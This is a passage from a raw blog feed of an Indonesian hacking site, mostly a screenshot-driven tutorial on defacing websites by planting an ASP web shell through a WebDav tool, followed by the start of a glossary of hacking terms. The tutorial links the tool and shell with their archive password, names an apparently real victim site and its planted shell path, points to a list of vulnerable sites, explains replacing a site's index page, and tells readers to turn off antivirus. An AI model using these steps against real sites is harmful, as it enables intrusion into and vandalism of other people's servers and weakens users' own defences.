KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"http:\/\/adf.ly\/v90ND\" rel=\"nofollow\" target=\"_blank\"\u003EShell\u003C\/a\u003E | 10 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EPassword : \u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003ETutorial Deface Web dengan Webdav Shell Maker :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E1). Download kemudian extract file \u003Cb\u003Els-rootkit.Rar\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E2). Buka tools webdav yang sudah di download tadi, klik menu tab 'WebDav' lalu pilih 'Asp shell maker'.\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s1600\/Deface+Dengan+Webdav.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s400\/Deface+Dengan+Webdav.png\" height=\"317\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E3). Buka menu Setting, pada menu setting \u003Cb\u003EName of your shell\u003C\/b\u003E bisa diubah dengan nama kamu, kemudian Load Shell from file, pilih shell \u003Cb\u003EUmer.asp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s1600\/Deface+Dengan+Webdav2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s400\/Deface+Dengan+Webdav2.png\" height=\"260\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E4). Selanjutnya, pilih \u003Cb\u003EAdd site\u003C\/b\u003E, disini saya menggunakan target\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Ehttp:\/\/fpzbtc.com\/\u003C\/b\u003E\u0026nbsp;lalu klik OK.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s1600\/Deface+Dengan+Webdav3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s400\/Deface+Dengan+Webdav3.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E5). \u003Cb\u003EKlik Serang !!!\u003C\/b\u003E, lalu tunggu hingga scanning web selesai, jika shell berhasil tertanam, tampilannya akan seperti ini, klik OK.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s1600\/Deface+Dengan+Webdav4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s400\/Deface+Dengan+Webdav4.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E6). Block\u0026nbsp;\u003Cb\u003Ehttp:\/\/fpzbtc.com\/Cirebon.asp;.txt\u003C\/b\u003E lalu Copy dan Pastekan pada Addressbar Browser kalian, kemudian tekan Enter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s1600\/Deface+Dengan+Webdav5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s400\/Deface+Dengan+Webdav5.png\" height=\"263\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E7). Jika sudah masuk website target, klik \u003Cb\u003EUPLOAD FILE TO\u003C\/b\u003E Blablabla,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s1600\/Deface+Dengan+Webdav6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s400\/Deface+Dengan+Webdav6.png\" height=\"220\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E8).\u0026nbsp;\u003C\/span\u003EPilih scipt \u003Cb\u003E.html\u003C\/b\u003E deface'an kamu, kemudian klik Upload!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s1600\/Deface+Dengan+Webdav7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s400\/Deface+Dengan+Webdav7.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n9). Tahap akhir, copy file .html yang sudah kamu upload tadi lalu pastekan dibelakang Url website target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s1600\/Deface+Dengan+Webdav8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s400\/Deface+Dengan+Webdav8.png\" height=\"208\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n10). Enter dan lihat hasilnya!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s1600\/Deface+Dengan+Webdav9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s400\/Deface+Dengan+Webdav9.png\" height=\"176\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fpzbtc.com\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/fpzbtc.com\/3xpl0iter.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJika ingin mendeface seluruh halaman, kamu tinggal RENAME file kamu dengan Index.html, atau istilahnya tukar-menukar file .html ( Cari file bernama Index.html atau sejenisnya, delete file tersebut lalu Rename file upload'an kamu menjadi Index.html ) Gimana, ngerti ngga? harus ngerti!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalo menurut saya jangan nyerang Index nya deh, kasian adminnya... mending nitip file .html aja, kalo emang kamu hati nurani :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTidak semua website rentan atau mempunyai celah\/vuln, jadi kalo belum berhasil... cari website lain yang bisa ditanami shell dengan tools ini, jika ingin praktis berikut \u003Ca href=\"http:\/\/pastebin.com\/Rkg7Wupa\" rel=\"nofollow\" target=\"_blank\"\u003EList Website Vuln Terhadap WebDav\u003C\/a\u003E. Jika masih ada yang belum dipahami, kalian bisa hubungi via facebook atau mention twitter saya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMatikan Anti-virus ketika mendownload dan pada saat menggunakan tools WebDav ini, Anti-virus mendeteksi tools ini sebagai virus.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker | Hmei7\u003C\/a\u003E semoga dapat bermanfat bagi kalian, wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6531885488755967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html#comment-form","title":"135 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html","title":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s72-c\/WEbdav.jpg","height":"72","width":"72"},"thr$total":{"$t":"135"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6189754453646277061"},"published":{"$t":"2014-12-07T15:20:00.004+07:00"},"updated":{"$t":"2014-12-07T15:25:12.329+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E | \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E - Setelah sebelumnya saya pernah share \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" rel=\"nofollow\" style=\"font-family: inherit;\" target=\"_blank\"\u003EIstilah Dunia Hacking Bag. 1\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;kali ini saya akan share Bagian keduanya. Yang tentunya saya ambil dari berbagai sumber.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, sebelum kita simak bersama postingan ini, ada baiknya bagi yang belum tau Bagian 1 istilah-istilah hacking untuk membacanya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" height=\"209\" title=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIstilah Hacking\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EISTILAH DALAM DUNIA HACKING YANG PERLU KAMU KETAHUI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBind\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembuka port pada komputer korban, biasanya untuk tujuan backdooring. Bind umumnya disertai service-service yang langsung mengakses shell.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBack Connect\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMendapatkan koneksi balik atau mengkonek-kan komputer korban ke komputer kita\/attacker.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESederhananya adalah sebuah colokan, dimana colokan tersebut menyediakan layanan (service) tertentu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPada hardware komputer terdapat USB Port, Serial Port, Printer Port, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EFlood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri target untuk tujuan target down. Flood = DoS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EExploit\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemanfaatkan bugs yang ditemukan untuk masuk kedalam sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: 